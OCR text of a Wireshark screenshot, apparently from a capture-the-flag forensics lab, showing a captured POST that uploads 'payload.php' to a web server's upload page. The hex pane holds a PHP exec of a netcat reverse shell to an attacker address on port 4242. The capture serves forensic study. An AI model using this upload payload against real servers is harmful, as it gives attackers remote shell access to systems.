 overpass2_1595383502269.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method == POST
No. Time Source Destination Protocol Length Info
14 7.915992166 192.168.170.145 192.168.170.159 HTTP 1026 POST /development/upload.
170.159/development/upload.php]
ype: multipart/form-data, Boundary: "----------------
-----------18090490285799870315152​60006\r\n
lication/x-php)
name="fileToUpload"; filename="payload.php"\r\n
r\n\r\n
(99 bytes)
---------1809049028579987031515260006\r\n
name="submit"\r\n\r\n
--------------1809049028579987031515260006--\r\n
0270 36 30 30 30 36 0d 0a 43 6f 6e 74 65 6e 74
0280 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f
0290 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66
02a0 65 54 6f 55 70 6c 6f 61 64 22 3b 20 66 69
02b0 6e 61 6d 65 3d 22 70 61 79 6c 6f 61 64 2e
02c0 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79
02d0 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f
02e0 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 20 65
02f0 63 28 22 72 6d 20 2f 74 6d 70 2f 66 3b 6d
0300 69 66 6f 20 2f 74 6d 70 2f 66 3b 63 61 74
0310 74 6d 70 2f 66 7c 2f 62 69 6e 2f 73 68 20
0320 20 32 3e 26 31 7c 6e 63 20 31 39 32 2e 31
0330 2e 31 37 30 2e 31 34 35 20 34 32 34 32 20
0340 74 6d 70 2f 66 22 29 3f 3e 0a 0d 0a 2d 2d
0350 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d
0360 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 30 39 30
0370 30 32 38 35 37 39 39 38 37 30 33 31 35 31
RFC 2183: Content-Disposition Head…der.content-disposition), 77 bytes
Packets: 3896 · Displayed: 1 (0.0%)
Profile: Default